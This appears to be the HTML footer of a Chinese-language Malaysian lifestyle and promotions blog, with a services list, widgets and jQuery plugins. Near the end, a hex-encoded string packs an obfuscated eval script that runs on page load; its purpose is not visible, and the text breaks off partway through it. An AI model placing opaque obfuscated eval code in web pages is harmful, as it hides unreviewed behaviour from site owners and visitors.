  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x